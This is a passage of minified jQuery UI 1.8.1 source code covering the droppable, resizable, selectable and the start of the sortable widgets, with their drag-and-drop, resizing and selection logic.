d=a.ui.ddmanager.droppables[this.options.scope],c=0;c<d.length;c++){d[c]==this&&d.splice(c,1)}this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable");return this},_setOption:function(d,c){if(d=="accept"){this.accept=a.isFunction(c)?c:function(b){return b.is(c)}}a.Widget.prototype._setOption.apply(this,arguments)},_activate:function(d){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);c&&this._trigger("activate",d,this.ui(c))},_deactivate:function(d){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);c&&this._trigger("deactivate",d,this.ui(c))},_over:function(d){var c=a.ui.ddmanager.current;if(!(!c||(c.currentItem||c.element)[0]==this.element[0])){if(this.accept.call(this.element[0],c.currentItem||c.element)){this.options.hoverClass&&this.element.addClass(this.options.hoverClass);this._trigger("over",d,this.ui(c))}}},_out:function(d){var c=a.ui.ddmanager.current;if(!(!c||(c.currentItem||c.element)[0]==this.element[0])){if(this.accept.call(this.element[0],c.currentItem||c.element)){this.options.hoverClass&&this.element.removeClass(this.options.hoverClass);this._trigger("out",d,this.ui(c))}}},_drop:function(f,d){var h=d||a.ui.ddmanager.current;if(!h||(h.currentItem||h.element)[0]==this.element[0]){return false}var g=false;this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var b=a.data(this,"droppable");if(b.options.greedy&&!b.options.disabled&&b.options.scope==h.options.scope&&b.accept.call(b.element[0],h.currentItem||h.element)&&a.ui.intersect(h,a.extend(b,{offset:b.element.offset()}),b.options.tolerance)){g=true;return false}});if(g){return false}if(this.accept.call(this.element[0],h.currentItem||h.element)){this.options.activeClass&&this.element.removeClass(this.options.activeClass);this.options.hoverClass&&this.element.removeClass(this.options.hoverClass);this._trigger("drop",f,this.ui(h));return this.element}return false},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});a.extend(a.ui.droppable,{version:"1.8.1"});a.ui.intersect=function(v,u,t){if(!u.offset){return false}var s=(v.positionAbs||v.position.absolute).left,q=s+v.helperProportions.width,r=(v.positionAbs||v.position.absolute).top,p=r+v.helperProportions.height,o=u.offset.left,m=o+u.proportions.width,n=u.offset.top,d=n+u.proportions.height;switch(t){case"fit":return o<s&&q<m&&n<r&&p<d;case"intersect":return o<s+v.helperProportions.width/2&&q-v.helperProportions.width/2<m&&n<r+v.helperProportions.height/2&&p-v.helperProportions.height/2<d;case"pointer":return a.ui.isOver((v.positionAbs||v.position.absolute).top+(v.clickOffset||v.offset.click).top,(v.positionAbs||v.position.absolute).left+(v.clickOffset||v.offset.click).left,n,o,u.proportions.height,u.proportions.width);case"touch":return(r>=n&&r<=d||p>=n&&p<=d||r<n&&p>d)&&(s>=o&&s<=m||q>=o&&q<=m||s<o&&q>m);default:return false}};a.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(i,d){var n=a.ui.ddmanager.droppables[i.options.scope]||[],m=d?d.type:null,k=(i.currentItem||i.element).find(":data(droppable)").andSelf(),l=0;i:for(;l<n.length;l++){if(!(n[l].options.disabled||i&&!n[l].accept.call(n[l].element[0],i.currentItem||i.element))){for(var j=0;j<k.length;j++){if(k[j]==n[l].element[0]){n[l].proportions.height=0;continue i}}n[l].visible=n[l].element.css("display")!="none";if(n[l].visible){n[l].offset=n[l].element.offset();n[l].proportions={width:n[l].element[0].offsetWidth,height:n[l].element[0].offsetHeight};m=="mousedown"&&n[l]._activate.call(n[l],d)}}}},drop:function(e,d){var f=false;a.each(a.ui.ddmanager.droppables[e.options.scope]||[],function(){if(this.options){if(!this.options.disabled&&this.visible&&a.ui.intersect(e,this,this.options.tolerance)){f=f||this._drop.call(this,d)}if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)){this.isout=1;this.isover=0;this._deactivate.call(this,d)}}});return f},drag:function(d,c){d.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(d,c);a.each(a.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!(this.options.disabled||this.greedyChild||!this.visible)){var h=a.ui.intersect(d,this,this.options.tolerance);if(h=!h&&this.isover==1?"isout":h&&this.isover==0?"isover":null){var f;if(this.options.greedy){var b=this.element.parents(":data(droppable):eq(0)");if(b.length){f=a.data(b[0],"droppable");f.greedyChild=h=="isover"?1:0}}if(f&&h=="isover"){f.isover=0;f.isout=1;f._out.call(f,c)}this[h]=1;this[h=="isout"?"isover":"isout"]=0;this[h=="isover"?"_over":"_out"].call(this,c);if(f&&h=="isout"){f.isout=0;f.isover=1;f._over.call(f,c)}}}})}}})(jQuery);(function(c){c.widget("ui.resizable",c.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1000},_create:function(){var d=this,h=this.options;this.element.addClass("ui-resizable");c.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)){/relative/.test(this.element.css("position"))&&c.browser.opera&&this.element.css({position:"relative",top:"auto",left:"auto"});this.element.wrap(c('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("resizable",this.element.data("resizable"));this.elementIsWrapper=true;this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")});this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css({margin:this.originalElement.css("margin")});this._proportionallyResize()}this.handles=h.handles||(!c(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});if(this.handles.constructor==String){if(this.handles=="all"){this.handles="n,e,s,w,se,sw,ne,nw"}var l=this.handles.split(",");this.handles={};for(var k=0;k<l.length;k++){var i=c.trim(l[k]),j=c('<div class="ui-resizable-handle '+("ui-resizable-"+i)+'"></div>');/sw|se|ne|nw/.test(i)&&j.css({zIndex:++h.zIndex});"se"==i&&j.addClass("ui-icon ui-icon-gripsmall-diagonal-se");this.handles[i]=".ui-resizable-"+i;this.element.append(j)}}this._renderAxis=function(m){m=m||this.element;for(var g in this.handles){if(this.handles[g].constructor==String){this.handles[g]=c(this.handles[g],this.element).show()}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var f=c(this.handles[g],this.element),e=0;e=/sw|ne|nw|se|n|s/.test(g)?f.outerHeight():f.outerWidth();f=["padding",/ne|nw|n/.test(g)?"Top":/se|sw|s/.test(g)?"Bottom":/^e$/.test(g)?"Right":"Left"].join("");m.css(f,e);this._proportionallyResize()}c(this.handles[g])}};this._renderAxis(this.element);this._handles=c(".ui-resizable-handle",this.element).disableSelection();this._handles.mouseover(function(){if(!d.resizing){if(this.className){var e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)}d.axis=e&&e[1]?e[1]:"se"}});if(h.autoHide){this._handles.hide();c(this.element).addClass("ui-resizable-autohide").hover(function(){c(this).removeClass("ui-resizable-autohide");d._handles.show()},function(){if(!d.resizing){c(this).addClass("ui-resizable-autohide");d._handles.hide()}})}this._mouseInit()},destroy:function(){this._mouseDestroy();var d=function(f){c(f).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){d(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}this.originalElement.css("resize",this.originalResizeStyle);d(this.originalElement);return this},_mouseCapture:function(d){var e=false;for(var f in this.handles){if(c(this.handles[f])[0]==d.target){e=true}}return !this.options.disabled&&e},_mouseStart:function(d){var f=this.options,j=this.element.position(),i=this.element;this.resizing=true;this.documentScroll={top:c(document).scrollTop(),left:c(document).scrollLeft()};if(i.is(".ui-draggable")||/absolute/.test(i.css("position"))){i.css({position:"absolute",top:j.top,left:j.left})}c.browser.opera&&/relative/.test(i.css("position"))&&i.css({position:"relative",top:"auto",left:"auto"});this._renderProxy();j=a(this.helper.css("left"));var h=a(this.helper.css("top"));if(f.containment){j+=c(f.containment).scrollLeft()||0;h+=c(f.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:j,top:h};this.size=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()};this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()};this.originalPosition={left:j,top:h};this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()};this.originalMousePosition={left:d.pageX,top:d.pageY};this.aspectRatio=typeof f.aspectRatio=="number"?f.aspectRatio:this.originalSize.width/this.originalSize.height||1;f=c(".ui-resizable-"+this.axis).css("cursor");c("body").css("cursor",f=="auto"?this.axis+"-resize":f);i.addClass("ui-resizable-resizing");this._propagate("start",d);return true},_mouseDrag:function(d){var f=this.helper,h=this.originalMousePosition,g=this._change[this.axis];if(!g){return false}h=g.apply(this,[d,d.pageX-h.left||0,d.pageY-h.top||0]);if(this._aspectRatio||d.shiftKey){h=this._updateRatio(h,d)}h=this._respectSize(h,d);this._propagate("resize",d);f.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"});!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();this._updateCache(h);this._trigger("resize",d,this.ui());return false},_mouseStop:function(d){this.resizing=false;var h=this.options,l=this;if(this._helper){var k=this._proportionallyResizeElements,i=k.length&&/textarea/i.test(k[0].nodeName);k=i&&c.ui.hasScroll(k[0],"left")?0:l.sizeDiff.height;i={width:l.size.width-(i?0:l.sizeDiff.width),height:l.size.height-k};k=parseInt(l.element.css("left"),10)+(l.position.left-l.originalPosition.left)||null;var j=parseInt(l.element.css("top"),10)+(l.position.top-l.originalPosition.top)||null;h.animate||this.element.css(c.extend(i,{top:j,left:k}));l.helper.height(l.size.height);l.helper.width(l.size.width);this._helper&&!h.animate&&this._proportionallyResize()}c("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",d);this._helper&&this.helper.remove();return false},_updateCache:function(d){this.offset=this.helper.offset();if(b(d.left)){this.position.left=d.left}if(b(d.top)){this.position.top=d.top}if(b(d.height)){this.size.height=d.height}if(b(d.width)){this.size.width=d.width}},_updateRatio:function(d){var f=this.position,h=this.size,g=this.axis;if(d.height){d.width=h.height*this.aspectRatio}else{if(d.width){d.height=h.width/this.aspectRatio}}if(g=="sw"){d.left=f.left+(h.width-d.width);d.top=null}if(g=="nw"){d.top=f.top+(h.height-d.height);d.left=f.left+(h.width-d.width)}return d},_respectSize:function(s){var t=this.options,r=this.axis,q=b(s.width)&&t.maxWidth&&t.maxWidth<s.width,o=b(s.height)&&t.maxHeight&&t.maxHeight<s.height,p=b(s.width)&&t.minWidth&&t.minWidth>s.width,n=b(s.height)&&t.minHeight&&t.minHeight>s.height;if(p){s.width=t.minWidth}if(n){s.height=t.minHeight}if(q){s.width=t.maxWidth}if(o){s.height=t.maxHeight}var m=this.originalPosition.left+this.originalSize.width,k=this.position.top+this.size.height,d=/sw|nw|w/.test(r);r=/nw|ne|n/.test(r);if(p&&d){s.left=m-t.minWidth}if(q&&d){s.left=m-t.maxWidth}if(n&&r){s.top=k-t.minHeight}if(o&&r){s.top=k-t.maxHeight}if((t=!s.width&&!s.height)&&!s.left&&s.top){s.top=null}else{if(t&&!s.top&&s.left){s.left=null}}return s},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){for(var d=this.helper||this.element,f=0;f<this._proportionallyResizeElements.length;f++){var j=this._proportionallyResizeElements[f];if(!this.borderDif){var i=[j.css("borderTopWidth"),j.css("borderRightWidth"),j.css("borderBottomWidth"),j.css("borderLeftWidth")],h=[j.css("paddingTop"),j.css("paddingRight"),j.css("paddingBottom"),j.css("paddingLeft")];this.borderDif=c.map(i,function(g,e){g=parseInt(g,10)||0;e=parseInt(h[e],10)||0;return g+e})}c.browser.msie&&(c(d).is(":hidden")||c(d).parents(":hidden").length)||j.css({height:d.height()-this.borderDif[0]-this.borderDif[2]||0,width:d.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var d=this.options;this.elementOffset=this.element.offset();if(this._helper){this.helper=this.helper||c('<div style="overflow:hidden;"></div>');var e=c.browser.msie&&c.browser.version<7,f=e?1:0;e=e?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+e,height:this.element.outerHeight()+e,position:"absolute",left:this.elementOffset.left-f+"px",top:this.elementOffset.top-f+"px",zIndex:++d.zIndex});this.helper.appendTo("body").disableSelection()}else{this.helper=this.element}},_change:{e:function(d,e){return{width:this.originalSize.width+e}},w:function(d,e){return{left:this.originalPosition.left+e,width:this.originalSize.width-e}},n:function(d,e,f){return{top:this.originalPosition.top+f,height:this.originalSize.height-f}},s:function(d,e,f){return{height:this.originalSize.height+f}},se:function(d,e,f){return c.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[d,e,f]))},sw:function(d,e,f){return c.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[d,e,f]))},ne:function(d,e,f){return c.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[d,e,f]))},nw:function(d,e,f){return c.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[d,e,f]))}},_propagate:function(d,e){c.ui.plugin.call(this,d,[e,this.ui()]);d!="resize"&&this._trigger(d,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});c.extend(c.ui.resizable,{version:"1.8.1"});c.ui.plugin.add("resizable","alsoResize",{start:function(){var d=c(this).data("resizable").options,e=function(f){c(f).each(function(){c(this).data("resizable-alsoresize",{width:parseInt(c(this).width(),10),height:parseInt(c(this).height(),10),left:parseInt(c(this).css("left"),10),top:parseInt(c(this).css("top"),10)})})};if(typeof d.alsoResize=="object"&&!d.alsoResize.parentNode){if(d.alsoResize.length){d.alsoResize=d.alsoResize[0];e(d.alsoResize)}else{c.each(d.alsoResize,function(f){e(f)})}}else{e(d.alsoResize)}},resize:function(){var d=c(this).data("resizable"),h=d.options,l=d.originalSize,k=d.originalPosition,i={height:d.size.height-l.height||0,width:d.size.width-l.width||0,top:d.position.top-k.top||0,left:d.position.left-k.left||0},j=function(f,e){c(f).each(function(){var m=c(this),g=c(this).data("resizable-alsoresize"),n={};c.each((e&&e.length?e:["width","height","top","left"])||["width","height","top","left"],function(q,p){if((q=(g[p]||0)+(i[p]||0))&&q>=0){n[p]=q||null}});if(/relative/.test(m.css("position"))&&c.browser.opera){d._revertToRelativePosition=true;m.css({position:"absolute",top:"auto",left:"auto"})}m.css(n)})};typeof h.alsoResize=="object"&&!h.alsoResize.nodeType?c.each(h.alsoResize,function(f,e){j(f,e)}):j(h.alsoResize)},stop:function(){var d=c(this).data("resizable");if(d._revertToRelativePosition&&c.browser.opera){d._revertToRelativePosition=false;el.css({position:"relative"})}c(this).removeData("resizable-alsoresize-start")}});c.ui.plugin.add("resizable","animate",{stop:function(d){var i=c(this).data("resizable"),n=i.options,m=i._proportionallyResizeElements,k=m.length&&/textarea/i.test(m[0].nodeName),l=k&&c.ui.hasScroll(m[0],"left")?0:i.sizeDiff.height;k={width:i.size.width-(k?0:i.sizeDiff.width),height:i.size.height-l};l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null;var j=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(c.extend(k,j&&l?{top:j,left:l}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var e={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};m&&m.length&&c(m[0]).css({width:e.width,height:e.height});i._updateCache(e);i._propagate("resize",d)}})}});c.ui.plugin.add("resizable","containment",{start:function(){var d=c(this).data("resizable"),i=d.element,n=d.options.containment;if(i=n instanceof c?n.get(0):/parent/.test(n)?i.parent().get(0):n){d.containerElement=c(i);if(/document/.test(n)||n==document){d.containerOffset={left:0,top:0};d.containerPosition={left:0,top:0};d.parentData={element:c(document),left:0,top:0,width:c(document).width(),height:c(document).height()||document.body.parentNode.scrollHeight}}else{var m=c(i),k=[];c(["Top","Right","Left","Bottom"]).each(function(f,e){k[f]=a(m.css("padding"+e))});d.containerOffset=m.offset();d.containerPosition=m.position();d.containerSize={height:m.innerHeight()-k[3],width:m.innerWidth()-k[1]};n=d.containerOffset;var l=d.containerSize.height,j=d.containerSize.width;j=c.ui.hasScroll(i,"left")?i.scrollWidth:j;l=c.ui.hasScroll(i)?i.scrollHeight:l;d.parentData={element:i,left:n.left,top:n.top,width:j,height:l}}}},resize:function(d){var i=c(this).data("resizable"),n=i.options,m=i.containerOffset,k=i.position;d=i._aspectRatio||d.shiftKey;var l={top:0,left:0},j=i.containerElement;if(j[0]!=document&&/static/.test(j.css("position"))){l=m}if(k.left<(i._helper?m.left:0)){i.size.width+=i._helper?i.position.left-m.left:i.position.left-l.left;if(d){i.size.height=i.size.width/n.aspectRatio}i.position.left=n.helper?m.left:0}if(k.top<(i._helper?m.top:0)){i.size.height+=i._helper?i.position.top-m.top:i.position.top;if(d){i.size.width=i.size.height*n.aspectRatio}i.position.top=i._helper?m.top:0}i.offset.left=i.parentData.left+i.position.left;i.offset.top=i.parentData.top+i.position.top;n=Math.abs((i._helper?i.offset.left-l.left:i.offset.left-l.left)+i.sizeDiff.width);m=Math.abs((i._helper?i.offset.top-l.top:i.offset.top-m.top)+i.sizeDiff.height);k=i.containerElement.get(0)==i.element.parent().get(0);l=/relative|absolute/.test(i.containerElement.css("position"));if(k&&l){n-=i.parentData.left}if(n+i.size.width>=i.parentData.width){i.size.width=i.parentData.width-n;if(d){i.size.height=i.size.width/i.aspectRatio}}if(m+i.size.height>=i.parentData.height){i.size.height=i.parentData.height-m;if(d){i.size.width=i.size.height*i.aspectRatio}}},stop:function(){var d=c(this).data("resizable"),j=d.options,p=d.containerOffset,o=d.containerPosition,m=d.containerElement,n=c(d.helper),l=n.offset(),k=n.outerWidth()-d.sizeDiff.width;n=n.outerHeight()-d.sizeDiff.height;d._helper&&!j.animate&&/relative/.test(m.css("position"))&&c(this).css({left:l.left-o.left-p.left,width:k,height:n});d._helper&&!j.animate&&/static/.test(m.css("position"))&&c(this).css({left:l.left-o.left-p.left,width:k,height:n})}});c.ui.plugin.add("resizable","ghost",{start:function(){var d=c(this).data("resizable"),e=d.options,f=d.size;d.ghost=d.originalElement.clone();d.ghost.css({opacity:0.25,display:"block",position:"relative",height:f.height,width:f.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass(typeof e.ghost=="string"?e.ghost:"");d.ghost.appendTo(d.helper)},resize:function(){var d=c(this).data("resizable");d.ghost&&d.ghost.css({position:"relative",height:d.size.height,width:d.size.width})},stop:function(){var d=c(this).data("resizable");d.ghost&&d.helper&&d.helper.get(0).removeChild(d.ghost.get(0))}});c.ui.plugin.add("resizable","grid",{resize:function(){var d=c(this).data("resizable"),i=d.options,n=d.size,m=d.originalSize,k=d.originalPosition,l=d.axis;i.grid=typeof i.grid=="number"?[i.grid,i.grid]:i.grid;var j=Math.round((n.width-m.width)/(i.grid[0]||1))*(i.grid[0]||1);i=Math.round((n.height-m.height)/(i.grid[1]||1))*(i.grid[1]||1);if(/^(se|s|e)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i}else{if(/^(ne)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i;d.position.top=k.top-i}else{if(/^(sw)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i}else{d.size.width=m.width+j;d.size.height=m.height+i;d.position.top=k.top-i}d.position.left=k.left-j}}}});var a=function(d){return parseInt(d,10)||0},b=function(d){return !isNaN(parseInt(d,10))}})(jQuery);(function(a){a.widget("ui.selectable",a.ui.mouse,{options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch"},_create:function(){var c=this;this.element.addClass("ui-selectable");this.dragged=false;var b;this.refresh=function(){b=a(c.options.filter,c.element[0]);b.each(function(){var e=a(this),d=e.offset();a.data(this,"selectable-item",{element:this,$element:e,left:d.left,top:d.top,right:d.left+e.outerWidth(),bottom:d.top+e.outerHeight(),startselected:false,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})};this.refresh();this.selectees=b.addClass("ui-selectee");this._mouseInit();this.helper=a(document.createElement("div")).css({border:"1px dotted black"}).addClass("ui-selectable-helper")},destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable");this._mouseDestroy();return this},_mouseStart:function(e){var b=this;this.opos=[e.pageX,e.pageY];if(!this.options.disabled){var g=this.options;this.selectees=a(g.filter,this.element[0]);this._trigger("start",e);a(g.appendTo).append(this.helper);this.helper.css({"z-index":100,position:"absolute",left:e.clientX,top:e.clientY,width:0,height:0});g.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var c=a.data(this,"selectable-item");c.startselected=true;if(!e.metaKey){c.$element.removeClass("ui-selected");c.selected=false;c.$element.addClass("ui-unselecting");c.unselecting=true;b._trigger("unselecting",e,{unselecting:c.element})}});a(e.target).parents().andSelf().each(function(){var c=a.data(this,"selectable-item");if(c){c.$element.removeClass("ui-unselecting").addClass("ui-selecting");c.unselecting=false;c.selecting=true;c.selected=true;b._trigger("selecting",e,{selecting:c.element});return false}})}},_mouseDrag:function(p){var o=this;this.dragged=true;if(!this.options.disabled){var q=this.options,e=this.opos[0],n=this.opos[1],m=p.pageX,l=p.pageY;if(e>m){var k=m;m=e;e=k}if(n>l){k=l;l=n;n=k}this.helper.css({left:e,top:n,width:m-e,height:l-n});this.selectees.each(function(){var b=a.data(this,"selectable-item");if(!(!b||b.element==o.element[0])){var c=false;if(q.tolerance=="touch"){c=!(b.left>m||b.right<e||b.top>l||b.bottom<n)}else{if(q.tolerance=="fit"){c=b.left>e&&b.right<m&&b.top>n&&b.bottom<l}}if(c){if(b.selected){b.$element.removeClass("ui-selected");b.selected=false}if(b.unselecting){b.$element.removeClass("ui-unselecting");b.unselecting=false}if(!b.selecting){b.$element.addClass("ui-selecting");b.selecting=true;o._trigger("selecting",p,{selecting:b.element})}}else{if(b.selecting){if(p.metaKey&&b.startselected){b.$element.removeClass("ui-selecting");b.selecting=false;b.$element.addClass("ui-selected");b.selected=true}else{b.$element.removeClass("ui-selecting");b.selecting=false;if(b.startselected){b.$element.addClass("ui-unselecting");b.unselecting=true}o._trigger("unselecting",p,{unselecting:b.element})}}if(b.selected){if(!p.metaKey&&!b.startselected){b.$element.removeClass("ui-selected");b.selected=false;b.$element.addClass("ui-unselecting");b.unselecting=true;o._trigger("unselecting",p,{unselecting:b.element})}}}}});return false}},_mouseStop:function(c){var b=this;this.dragged=false;a(".ui-unselecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-unselecting");d.unselecting=false;d.startselected=false;b._trigger("unselected",c,{unselected:d.element})});a(".ui-selecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-selecting").addClass("ui-selected");d.selecting=false;d.selected=true;d.startselected=true;b._trigger("selected",c,{selected:d.element})});this._trigger("stop",c);this.helper.remove();return false}});a.extend(a.ui.selectable,{version:"1.8.1"})})(jQuery);(function(a){a.widget("ui.sortable",a.ui.mouse,{widgetEventPrefix:"sort",options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000},_create:function(){this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?/left|right/.test(this.items[0].item.css("float")):false;this.offset=this.element.offset();this._mouseInit()},destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable");this._mouseDestroy();for(var b=this.items.length-1;b>=0;b--){this.items[b].item.removeData("sortable-item")}return this},_setOption:function(d,c){if(d==="disabled"){this.options[d]=c;this.widget()[c?"addClass":"removeClass"]("ui-sortable-disabled")}else{a.Widget.prototype._setOption.apply(self,arguments)}},_mouseCapture:function(g,d){if(this.reverting){return false}if(this.options.disabled||this.options.type=="static"){return false}this._refreshItems(g);var j=null,i=this;a(g.target).parents().each(function(){if(a.data(this,"sortable-item")==i){j=a(this);return false}});if(a.data(g.target,"sortable-item")==i){j=a(g.target)}if(!j){return false}if(this.options.handle&&!d){var h=false;a(this.options.handle,j).find("*").andSelf().each(function(){if(this==g.target){h=true}});if(!h){return false}}this.currentItem=j;this._removeCurrentsFromItems();return true},_mouseStart:function(f,d,h){d=this.options;var g=this;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(f);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");a.extend(this.offset,{click:{left:f.pageX-this.offset.left,top:f.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this._generatePosition(f);this.originalPageX=f.pageX;this.originalPageY=f.pageY;d.cursorAt&&this._adjustOffsetFromHelper(d.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!=this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();d.containment&&this._setContainment();if(d.cursor){if(a("body").css("cursor")){this._storedCursor=a("body").css("cursor")}a("body").css("cursor",d.cursor)}if(d.opacity){if(this.helper.css("opacity")){this._storedOpacity=this.helper.css("opacity")}this.helper.css("opacity",d.opacity)}if(d.zIndex){if(this.helper.css("zIndex")){this._storedZIndex=this.helper.css("zIndex")}this.helper.css("zIndex",d.zIndex)}if(this.scrollParent[0]!=document&&this.scrollParent[0].tagName!="HTML"){this.overflowOffset=this.scrollParent.offset()}this._trigger("start",f,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!h){for(h=this.containers.length-1;h>=0;h--){this.containers[h]._trigger("activate",f,g._uiHash(this))}}if(a.ui.ddmanager){a.ui.ddmanager.current=this}a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,f);this.dragging=true;this.helper.addClass("ui-sortable-helper");this._mouseDrag(f);return true},_mouseDrag:function(g){this.position=this._generatePosition(g);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs){this.lastPositionAbs=this.positionAbs}if(this.options.scroll){var d=this.options,j=false;if(this.scrollParent[0]!=document&&this.scrollParent[0].tagName!="HTML"){if(this.overflowOffset.top+this.scrollParent[0].offsetHeight-g.pageY<d.scrollSensitivity){this.scrollParent[0].scrollTop=j=this.scrollParent[0].scrollTop+d.scrollSpeed}else{if(g.pageY-this.overflowOffset.top<d.scrollSensitivity){this.scrollParent[0].scrollTop=j=this.scrollParent[0].scrollTop-d.scrollSpeed}}if(this.overflowOffset.left+this.scrollParent[0].offsetWidth-g.pageX<d.scrollSensitivity){this.scrollParent[0].scrollLeft=j=this.scrollParent[0].scrollLeft+d.scrollSpeed}else{if(g.pageX-this.overflowOffset.left<d.scrollSensitivity){this.scrollParent[0].scrollLeft=j=this.scrollParent[0].scrollLeft-d.scrollSpeed}}}else{if(g.pageY-a(document).scrollTop()<d.scrollSensitivity){j=a(document).scrollTop(a(document).scrollTop()-d.scrollSpeed)}else{if(a(window).height()-(g.pageY-a(document).scrollTop())<d.scrollSensitivity){j=a(document).scrollTop(a(document).scrollTop()+d.scrollSpeed)}}if(g.pageX-a(document).scrollLeft()<d.scrollSensitivity){j=a(document).scrollLeft(a(document).scrollLeft()-d.scrollSpeed)}else{if(a(window).width()-(g.pageX-a(document).scrollLeft())<d.scrollSensitivity){j=a(document).scrollLeft(a(document).scrollLeft()+d.scrollSpeed)}}}j!==false&&a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,g)}this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!="y"){this.helper[0].style.left=this.position.left+"px"}if(!this.options.axis||this.options.axis!="x"){this.helper[0].style.top=this.position.top+"px"}for(d=this.items.length-1;d>=0;d--){j=this.items[d];var 